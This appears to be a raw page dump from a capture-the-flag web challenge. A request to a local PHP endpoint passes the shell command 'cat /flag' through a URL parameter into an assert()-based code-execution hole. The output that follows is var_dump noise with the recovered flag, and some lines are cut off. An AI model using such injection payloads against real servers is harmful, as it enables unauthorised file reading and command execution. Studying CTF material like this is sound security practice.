 127.0.0.1:8302/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } arr
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( )
THRQINrpUJvf641flag{glzjin_wants_a_girl_firend} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8
czuhsLFVgQstring(7) "l5kR5oo" End of File